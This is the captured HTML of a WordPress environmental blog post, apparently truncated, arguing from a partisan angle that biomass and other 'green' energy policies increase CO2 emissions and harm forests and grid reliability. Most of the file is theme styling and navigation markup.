

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shelterattheworld.com/green-policies-aimed-at-reducing-co2-emissions-are-having-the-opposite-effect/
body_size: 18497
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://shelterattheworld.com/xmlrpc.php">
    <script type="text/javascript" src="/sub.js"></script>
    <meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="theme-color" content="#427c64"/>
<title>“Green” policies aimed at reducing CO2 emissions are having the opposite effect &#8211; shelterattheworld</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="shelterattheworld &raquo; Feed" href="https://shelterattheworld.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="shelterattheworld &raquo; Comments Feed" href="https://shelterattheworld.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="shelterattheworld &raquo; “Green” policies aimed at reducing CO2 emissions are having the opposite effect Comments Feed" href="https://shelterattheworld.com/green-policies-aimed-at-reducing-co2-emissions-are-having-the-opposite-effect/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shelterattheworld.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://shelterattheworld.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-google-fonts-investory-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C700%2C700italic%2C400%7CArchivo%3A700&#038;subset=latin&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://shelterattheworld.com/wp-content/themes/investory/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://shelterattheworld.com/wp-content/themes/investory/assets/css/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-swiper-css'  href='https://shelterattheworld.com/wp-content/themes/investory/assets/css/swiper.min.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-icons-css'  href='https://shelterattheworld.com/wp-content/themes/investory/assets/css/materialdesignicons.min.css?ver=2.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='investory-theme-style-css'  href='https://shelterattheworld.com/wp-content/themes/investory/style.css?ver=1.1.0' type='text/css' media='all' />
<style id='investory-theme-style-inline-css' type='text/css'>
/* #Typography */body {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0em;text-align: left;text-transform: none;color: #29293a;}h1,.h1-style {font-style: normal;font-weight: 700;font-size: 36px;line-height: 1.2;font-family: Archivo, sans-serif;letter-spacing: -0.02em;text-align: inherit;text-transform: none;color: #29293a;}h2,.h2-style {font-style: normal;font-weight: 700;font-size: 30px;line-height: 1.25;font-family: Archivo, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;color: #29293a;}h3,.h3-style {font-style: normal;font-weight: 700;font-size: 24px;line-height: 1.3;font-family: Archivo, sans-serif;letter-spacing: -0.02em;text-align: inherit;text-transform: none;color: #29293a;}h4,.h4-style {font-style: normal;font-weight: 700;font-size: 20px;line-height: 1.36;font-family: Archivo, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;color: #29293a;}h5,.h5-style {font-style: normal;font-weight: 700;font-size: 18px;line-height: 1.33;font-family: Roboto, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;color: #29293a;}h6,.h6-style {font-style: normal;font-weight: 700;font-size: 14px;line-height: 1.35;font-family: Archivo, sans-serif;letter-spacing: 0.04em;text-align: inherit;text-transform: none;color: #29293a;}@media (min-width: 1200px) {h1,.h1-style { font-size: 44px; }h2,.h2-style { font-size: 30px; }h3,.h3-style { font-size: 24px; }}a { color: #000000; }a:hover,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover {color: #dd7575;}/* #Helpers */.invert { color: #ffffff; }.primary-color { color: #427c64; }/* #Layout */@media (min-width: 1200px) {.site .container {max-width: 1800px;}}/* #Pages */.site--layout-boxed .site-inner,.site--layout-framed .site-inner {max-width: 1239px;background-color: #7cb9b2;}.card-container,.content-separate-style .card-wrapper,.content-separate-style .sidebar .widget:not(.elementor-template-widget):not(.widget_elementor-library):not(.elementor-wp-widget),.content-separate-style .post-author-bio,.content-separate-style .comments-area,.content-separate-style .related-posts {background-color: #ffffff;}.page-title {font-style: normal;font-weight: 700;font-size: 30px;line-height: 1.25;font-family: Archivo, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;color: #29293a;}/* #Elements */blockquote {border-left-color: #427c64;}blockquote.quote-bg {background-color: #ffffff;color: #ffffff;}blockquote:before,blockquote.quote-bg cite {color: #427c64;}blockquote.quote-type-2:before {color: #427c64;}cite {font-weight: 300;color: #427c64;}hr,.elementor hr{background-color: #ffffff;}.wp-caption-text {color: rgb(207,207,207);}/* #Media */.mejs-video .mejs-overlay:hover .mejs-overlay-button,.video-popup__trigger:hover .video-popup__play-icon {color: #427c64;}/* #Page preloader */.page-preloader-cover{background-color: #7cb9b2;}.page-preloader-cover .bar:before{background-color: #427c64;}.page-preloader-cover .bar {background-color: rgb(255,255,255);}/* #ToTop button */#toTop {color: #ffffff;background-color: #427c64;}#toTop:hover {background-color: rgb(41,99,75);}/* #Header */.header-container:not(.header-container--transparent) {background-color: #7cb9b2;background-repeat: no-repeat;background-attachment: scroll;background-size: cover;;background-position: center;}/* ##Logo */.site-logo--text {font-style: normal;font-weight: 700;font-size: 18px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 0em;text-transform: none;}.site-logo__link,.site-logo__link:hover {color: #427c64;}/* #Fields */input,select,textarea {font-style: normal;font-weight: 300;font-family: Roboto, sans-serif;border-color: #ffffff;color: #29293a;}input:focus,select:focus,textarea:focus {border-color: #427c64;}.comment-form label {color: rgb(207,207,207);}/* #Main Menu */.main-navigation .menu > li > a,.jet-menu >li >a,.jet-menu-badge__inner {font-style: normal;font-weight: 400;font-family: Roboto, sans-serif;color: #ffffff;}.jet-menu-badge__inner {background-color: #427c64;}.main-navigation .menu > li:hover > a,.main-navigation .menu > li.current_page_item > a,.main-navigation .menu > li.current_page_ancestor > a,.main-navigation .menu > li.current-menu-item > a,.main-navigation .menu > li.current-menu-ancestor > a,.jet-menu >li:hover >a,.jet-menu >li.jet-menu-hover >a,.jet-menu >li.jet-current-menu-item >a {background-color: #427c64;}.main-navigation .sub-menu,.jet-sub-mega-menu,.jet-sub-menu {border-color: #427c64;}.main-navigation .sub-menu a,.jet-sub-menu >li >a {color: #ffffff;}.main-navigation .sub-menu a:hover,.main-navigation .sub-menu li.current_page_item > a,.main-navigation .sub-menu li.current_page_ancestor > a,.main-navigation .sub-menu li.current-menu-item > a,.main-navigation .sub-menu li.current-menu-ancestor > a,.jet-sub-menu >li.jet-menu-hover >a,.jet-sub-menu >li.jet-current-menu-item >a,.jet-custom-nav__item.hover-state > a .jet-menu-link-text,.jet-custom-nav__sub .jet-custom-nav__item.hover-state>a .jet-menu-link-text {color: #00c8ec;}/* ##Menu toggle */.menu-toggle .menu-toggle-inner {background-color: #29293a;}.menu-toggle:hover .menu-toggle-inner {background-color: #427c64;}.jet-mobile-menu-toggle-button {background-color: #427c64;color: #ffffff;}/* ##Menu-item desc */.jet-menu-item-desc {font-style: normal;font-weight: 300;font-family: Roboto, sans-serif;letter-spacing: 0em;text-align: left;text-transform: none;color: #ffffff;}/* #Sticky label */.sticky__label {background-color: #427c64;color: #ffffff;}/* #Post list*/.posts-list--default .posts-list__item,.posts-list--search .posts-list__item {border-color: rgb(255,255,255);}.post-timeline-date {color: #ffffff;}.post-timeline-date__date {background-color: #29293a;}.post-timeline-date__time {background-color: #427c64;}.post-timeline-date:before {background-color: rgb(255,255,255);}/* #Entry Meta */.posts-list .entry-meta {color: rgb(207,207,207);}.post__cats a {font-style: normal;font-weight: 400;font-family: Roboto, sans-serif;letter-spacing: 0.03em;background-color: #427c64;color: #ffffff;}.post__cats a:hover {background-color: rgb(245,255,255);color: #ffffff;}.post__cats i,.post__date i,.post__comments i,.post__tags i,.posted-by i { color: rgb(240,240,240) }.posted-by {color: #000000;}.post-via .meta-title,.post-sources .meta-title,.single-post .hentry .post__tags .meta-title {background-color: #29293a;color: #ffffff;}.post-via a,.post-sources a,.single-post .hentry .post__tags a {border-color: #ffffff;}.post-via a:hover,.post-sources a:hover,.single-post .hentry .post__tags a:hover {color: #ffffff;border-color: #427c64;background-color: #427c64;}.invert .post__cats i,.invert .post__date i,.invert .post__comments i,.invert .post__tags i,.invert .posted-by i,.invert .cs-share__icon,.invert .cherry-trend-views__count:before {color: rgb(243,243,243);}/* #Post list: Grid-2 */.posts-list--grid-2 .posts-list__item-media {background-color: #29293a;}.posts-list--grid-2 .has-thumb .posts-list__item-content,.posts-list--grid-2 .format-gallery .posts-list__item-content {background-color: rgba(41,41,58,0.8);}/* #Post Format */.format-quote .post-featured-content,.single-format-quote .single-featured-header .post-featured-content {background-color: #29293a;color: #ffffff;}.format-link .post-featured-content {background-color: rgb(255,255,255);}.single-format-link .single-featured-header .post-featured-content{background-color: #427c64;}/* #Related Posts */.related-posts__content:before,.related-posts__content:after {background-color: #427c64;}.related-posts__nav-item {color: rgb(207,207,207);}.related-posts__nav-item:hover,.related-posts__nav-item.active {color: #000000;}/* #Single Post */.single-post .hentry .entry-footer:not(:empty),.post-author-bio__title,.related-posts__header,.comments-title,.comment-reply-title {border-color: rgb(255,255,255);}.post-author__title a,.single-author-box__title a,.comment-meta .fn,#cancel-comment-reply-link {color: #000000;}.post-author__title a:hover,.single-author-box__title a:hover,.comment-meta .fn a:hover,#cancel-comment-reply-link:hover{color: #dd7575;}.comment-date__link {color: #ffffff;}/* #Reading progress-bar */.reading-progress-bar .progress-bar {background-color: #427c64;}/* #Single Posts Templates */.post-template-single-layout-2 .single-featured-header__meta-box,.post-template-single-layout-9 .single-featured-header__inner-wrap{background-color: #427c64;}.post-template-single-layout-10 .hentry .entry-content {border-color: rgb(255,255,255);}.posts-list--default-small-img .posts-list__item {border-bottom-color: #ffffff;}.post-format-quote:before,.post-format-quote cite {color: #ffffff;}.entry-meta-main>:after {background-color: rgb(245,255,255);}/* #Paginations */.site-content .page-links a,.site-content .page-links > .page-links__item,.nav-links .page-numbers,.posts-load-more-btn {font-style: normal;font-weight: 400;font-family: Roboto, sans-serif;letter-spacing: 0.03em;}.site-content .page-links a,.nav-links .page-numbers {color: #ffffff;background-color: #427c64;border-color: #427c64;}.site-content .page-links a:hover,.site-content .page-links > .page-links__item,.nav-links a.page-numbers:hover,.nav-links .page-numbers.current {color: #427c64;background-color: transparent;border-color: rgb(255,255,255);}.posts-load-more-nav,.pagination,.comment-navigation,.posts-navigation,.post-navigation {border-color: rgb(255,255,255);}.posts-load-more-btn {background-color: #427c64;color: #ffffff;}.posts-load-more-btn:not([disabled]):hover {color: #427c64;}.posts-load-more-btn:hover {color: #427c64;background-color: transparent;border-color: #427c64;}/* #Post-Comment navigation */.posts-navigation a:not(:hover) .nav-text ,.post-navigation a:not(:hover) .nav-text {color: rgb(207,207,207);}.comment-navigation a:hover,.posts-navigation a:hover,.post-navigation a:hover{color: #000000;}/* #Breadcrumbs */.site-content__wrap .breadcrumbs__inner {border-color: rgb(255,255,255);}.breadcrumbs__wrap {font-style: normal;font-weight: 300;font-size: 12px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0em;text-transform: none;}.breadcrumbs__item-target,.breadcrumbs__item-sep {color: #ffffff;}/* #Footer */.footer-container {background-color: #7cb9b2;color: #fff7f7;}/* #Magnific Popup*/.mfp-iframe-holder .mfp-close:hover,.mfp-image-holder .mfp-close:hover{color: #427c64;}.mfp-iframe-holder .mfp-arrow:hover:before,.mfp-iframe-holder .mfp-arrow:hover:after,.mfp-image-holder .mfp-arrow:hover:before,.mfp-image-holder .mfp-arrow:hover:after{background-color: #427c64;}/* #Swiper navigation*/.swiper-button-next,.swiper-button-prev,.swiper-container .swiper-button-next,.swiper-container .swiper-button-prev {color: #ffffff;background-color: #427c64;}.swiper-button-next:hover,.swiper-button-prev:hover,.swiper-container .swiper-button-next:hover,.swiper-container .swiper-button-prev:hover {color: #ffffff;background-color: rgb(41,99,75);}.post-gallery .swiper-button-next,.post-gallery .swiper-button-prev {color: #ffffff;background-color: #ffffff;}.post-gallery .swiper-button-next:hover,.post-gallery .swiper-button-prev:hover {color: #ffffff;background-color: #427c64;}.post-gallery .swiper-pagination-bullets .swiper-pagination-bullet-active,.swiper-pagination-bullets .swiper-pagination-bullet-active,.swiper-pagination-bullets .swiper-pagination-bullet:hover {background-color: #427c64;}/* #Button Appearance Styles */.btn,.btn-link,.post-password-form input[type="submit"],.wpcf7 button,.wpcf7 input[type="submit"],.wpcf7 input[type="reset"],.elementor-widget .elementor-button {font-style: normal;font-weight: 400;font-family: Roboto, sans-serif;letter-spacing: 0.03em;}.post-password-form input[type="submit"],.wpcf7 button,.wpcf7 input[type="submit"],.elementor-widget .elementor-button {color: #ffffff;background-color: #427c64;}.post-password-form input[type="submit"]:hover,.wpcf7 button:hover,.wpcf7 input[type="submit"]:hover,.elementor-widget .elementor-button:hover,#toTop:hover {background-color: #dd7575;border-color: #dd7575;}.btn-primary:hover {background-color: #427c64;color: #ffffff;border-color: #427c64;}.invert .btn-primary,.invert .post-password-form input[type="submit"],.invert .wpcf7 button, .wpcf7 input[type="submit"],.invert .elementor-widget .elementor-button {background-color: #ffffff;color: #427c64;}.invert .btn-primary:hover,.invert .post-password-form input[type="submit"]:hover,.invert .wpcf7 button, .wpcf7 input[type="submit"]:hover,.invert .elementor-widget .elementor-button:hover {background-color: #dd7575;color: #ffffff;}.btn-secondary,.wpcf7 input[type="reset"] {color: #ffffff;background-color: #00c8ec;}.btn-secondary:hover,.wpcf7 input[type="reset"]:hover {color: #ffffff;background-color: #427c64;}.btn-primary,.posts-load-more-btn:hover {color: #427c64;background-color: transparent;border-color: #427c64;}.widget-title {border-color: rgb(255,255,255);}/* #Widget Calendar */.widget_calendar .calendar_wrap {background-color: rgb(243,243,243);}.widget_calendar tbody tr:nth-child(odd) {background-color: rgb(230,230,230);}.widget_calendar caption,.widget_calendar tfoot a:before {color: #427c64;}.widget_calendar tfoot a:hover:before {color: #29293a;}.widget_calendar tbody td#today,.widget_calendar tbody td a {color: #ffffff;}.widget_calendar tbody td#today,.widget_calendar tbody td a {background-color: #427c64;}.widget_calendar tbody td a:hover {background-color: #00c8ec;color: #ffffff;}/* #Widget Tag Cloud */.tagcloud a {font-style: normal;font-weight: 400;font-family: Roboto, sans-serif;letter-spacing: 0.03em;color: #29293a;border-color: #ffffff;}.invert .tagcloud a {color: #ffffff;border-color: rgb(151,151,151);}.tagcloud a:hover {color: #ffffff;border-color: #427c64;background-color: #427c64;}/* #Widget Recent Posts - Comments*/.widget_recent_entries a:not(:hover),.widget_recent_comments a:not(:hover) {color: #29293a;}/* #Widget Archive - Categories */.widget_archive ul li,.widget_categories ul li{color: #000000;}/* #Widget RSS */.widget_rss a.rsswidget {font-style: normal;font-weight: 700;font-size: 14px;line-height: 1.35;font-family: Archivo, sans-serif;letter-spacing: 0.04em;text-transform: none;color: #29293a;}.widget_rss a.rsswidget:hover {color: #dd7575;}/* #Widget date style*/.rss-date,.widget_recent_entries .post-date{color: rgb(207,207,207);}/* #Stock sticker */.invert .stock_ticker .sqitem .company,.invert .stock_ticker .sqitem .stock-price {color: #ffffff;}/* #Better recent comments - Recent comments */#better-recent-comments .comment-date {color: rgb(207,207,207);}.widget_recent_comments .comment-author-link {color: #427c64;}.wp-social-login-widget .wp-social-login-provider-list a {background-color: #427c64;}.wp-social-login-widget .wp-social-login-provider-list a:hover {background-color: #ffffff;}/* Ticker Plugins Styles */ul.stock_ticker li.plus .sqitem .price,ul.stock_ticker li.plus .sqitem .company,ul.stock_ticker li.minus .sqitem .price,ul.stock_ticker li.minus .sqitem .company{color: #427c64;}.invert ul.stock_ticker li.plus .sqitem .price,.invert ul.stock_ticker li.plus .sqitem .company,.invert ul.stock_ticker li.minus .sqitem .price,.invert ul.stock_ticker li.minus .sqitem .company {color: #ffffff;}
</style>
<script type='text/javascript' src='https://shelterattheworld.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://shelterattheworld.com/wp-json/" /><link rel="alternate" type="application/json" href="https://shelterattheworld.com/wp-json/wp/v2/posts/179" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shelterattheworld.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://shelterattheworld.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='One-fifth of the world’s countries at risk of ecosystem collapse' href='https://shelterattheworld.com/one-fifth-of-the-worlds-countries-at-risk-of-ecosystem-collapse/' />
<link rel='next' title='Scientists successfully remove first murder hornet nest found in the US' href='https://shelterattheworld.com/scientists-successfully-remove-first-murder-hornet-nest-found-in-the-us/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://shelterattheworld.com/green-policies-aimed-at-reducing-co2-emissions-are-having-the-opposite-effect/" />
<link rel='shortlink' href='https://shelterattheworld.com/?p=179' />
<link rel="alternate" type="application/json+oembed" href="https://shelterattheworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshelterattheworld.com%2Fgreen-policies-aimed-at-reducing-co2-emissions-are-having-the-opposite-effect%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://shelterattheworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshelterattheworld.com%2Fgreen-policies-aimed-at-reducing-co2-emissions-are-having-the-opposite-effect%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://shelterattheworld.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #427c64; }
</style>
	<link rel="icon" href="https://shelterattheworld.com/wp-content/uploads/2021/05/cropped-opera_Tmu2CNppbB-32x32.png" sizes="32x32" />
<link rel="icon" href="https://shelterattheworld.com/wp-content/uploads/2021/05/cropped-opera_Tmu2CNppbB-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shelterattheworld.com/wp-content/uploads/2021/05/cropped-opera_Tmu2CNppbB-180x180.png" />
<meta name="msapplication-TileImage" content="https://shelterattheworld.com/wp-content/uploads/2021/05/cropped-opera_Tmu2CNppbB-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.site-branding {
	margin:auto;
}		</style>
		</head>

<body class="post-template post-template-post-templates post-template-single-layout-8 post-template-post-templatessingle-layout-8-php single single-post postid-179 single-format-standard custom-background wp-custom-logo group-blog page-layout-framed blog-grid-2 position-one-right-sidebar sidebar-1-3 ">

<div class="page-preloader-cover">
	<div class="preloader-image-wrap"><img src="https://shelterattheworld.com/wp-content/uploads/2020/11/Clipboard-6-ноября-2020-г.-13_20-—-копия-1.png" alt="shelterattheworld" class="preloader-image"  width="117" height="111" srcset="https://shelterattheworld.com/wp-content/themes/investory/assets/images/preloader-image-retina.png 2x"></div>	<div class="bar"></div>
</div>
<div id="page" class="site site--layout-framed">
    <div class="site-inner">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
        <header id="masthead" class="site-header" role="banner">
            
            <div class="header-container">
	<div class="container">
		<div class="header-container__flex">
			<div class="site-branding">
				<div class="site-logo site-logo--image"><a href="https://shelterattheworld.com/" class="custom-logo-link" rel="home"><img width="240" height="123" src="https://shelterattheworld.com/wp-content/uploads/2021/05/cropped-opera_Zeuta6ueRU-e1620279146523111-1.png" class="custom-logo" alt="shelterattheworld" /></a></div>							</div>

			<nav id="site-navigation" class="main-navigation" role="navigation"><ul id="main-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="https://shelterattheworld.com/category/animal-protection/">Animal Protection</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="https://shelterattheworld.com/category/climate/">Climate</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://shelterattheworld.com/category/ecosystems/">Ecosystems</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://shelterattheworld.com/category/energy/">Energy</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://shelterattheworld.com/category/good-news/">Good News</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://shelterattheworld.com/category/health/">Health</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://shelterattheworld.com/category/oceans/">Ocean</a></li>
</ul><button class="menu-toggle" aria-controls="main-menu" aria-expanded="false"><span class="menu-toggle-box"><span class="menu-toggle-inner"></span></span></button></nav><!-- #site-navigation -->		</div>
	</div>
</div><!-- .header-container -->
        </header><!-- #masthead -->

        <div id="content" class="site-content">

	
		<div class="breadcrumbs container"><div class="breadcrumbs__inner"><div class="breadcrumbs__title"><h5 class="page-title">“Green” policies aimed at reducing CO2 emissions are having the opposite effect</h5></div><div class="breadcrumbs__items">
		<div class="breadcrumbs__content">
		<div class="breadcrumbs__wrap"><div class="breadcrumbs__item"><a href="https://shelterattheworld.com/" class="breadcrumbs__item-link is-home" rel="home" title="Home">Home</a></div>
			 <div class="breadcrumbs__item"><div class="breadcrumbs__item-sep"><i class="mdi mdi-chevron-right"></i></div></div> <div class="breadcrumbs__item"><span class="breadcrumbs__item-target">“Green” policies aimed at reducing CO2 emissions are having the opposite effect</span></div>
		</div>
		</div></div></div>
		</div>	
	<div class="single-featured-header">

		<figure class="post-thumbnail"><img class="post-thumbnail__img wp-post-image" src="https://shelterattheworld.com/wp-content/uploads/2020/11/Satellite-Gps-Space-Earth-Planet-1.jpg" alt="“Green” policies aimed at reducing CO2 emissions are having the opposite effect" width="877" height="547"></figure><!-- .post-thumbnail -->

		<div class="single-featured-header__inner-wrap invert">
			<div class="single-featured-header__container container">
				<div class="row">
					<div class="col-xs-12 col-xl-8 col-xl-push-2">
						<div class="entry-meta entry-meta-top"><div class="post__cats"><a class="link-category-climate" href="https://shelterattheworld.com/category/climate/" rel="tag">Climate</a> <a class="link-category-ecosystems" href="https://shelterattheworld.com/category/ecosystems/" rel="tag">Ecosystems</a></div><span class="post-reading-time">The estimated reading time is 2 minutes</span></div><!-- .entry-meta -->

						
						<header class="entry-header">
							<h1 class="entry-title">“Green” policies aimed at reducing CO2 emissions are having the opposite effect</h1>						</header><!-- .entry-header -->

						<div class="entry-meta entry-meta-main"><span class="post__date"><a href="https://shelterattheworld.com/2020/11/16/"  class="post__date-link"><time datetime="2020-11-16T08:46:35+00:00">November 16, 2020 at 8:46 am</time></a></span><span class="post__comments"><i class="fas fa-comment"></i>0</span></div><!-- .entry-meta -->
					</div>
				</div>
			</div>
		</div>

	</div><!-- .single-featured-header -->


	<div class="site-content__wrap container">

		<div class="row">

			<div id="primary" class="col-xs-12 col-lg-8">

				<main id="main" class="site-main" role="main">

					
	<div class="card-wrapper"><article id="post-179" class="post-179 post type-post status-publish format-standard has-post-thumbnail hentry category-climate category-ecosystems has-thumb has-featured">

	
	<div class="entry-content">
		
<p>Like many liberal policies, so-called “green” policies aimed at reducing carbon dioxide emissions are full of contradictions and poor reasoning – not to mention the fact that their stated goal does not have the best interests of the planet at heart.</p>



<p>Scientist Charles Rotter takes issue with the fact that burning biomass is considered CO2 neutral to give it the appearance of reducing carbon dioxide emissions and helping control “climate change.” In a piece published on the esteemed climate website Watts Up With That?, he points out that burning biomass raises the instantaneous output of carbon dioxide emissions significantly, and it also causes substantial destruction to natural environments and habitats when it is used at the needed industrial scale.</p>



<p>Fuel substitution policies that see fossil fuels replaced by wind, solar and biomass, which they claim are CO2-emissions free, have already damaged the reliability of power grids in South Australia and California, and other places are sure to follow suit.</p>



<p>Rotter points out that the biomass that has been declared carbon neutral by UK and EU policy isn’t carbon neutral at all. For the same power produced, he says that burning biomass releases far more carbon dioxide than other fossil fuels such as coal, lignite and natural gas. Moreover, biomass destroys the virgin forest environments where the wood it uses is harvested. In Europe in particular, he says there is not enough timber feedstock to maintain even partial power production.</p>



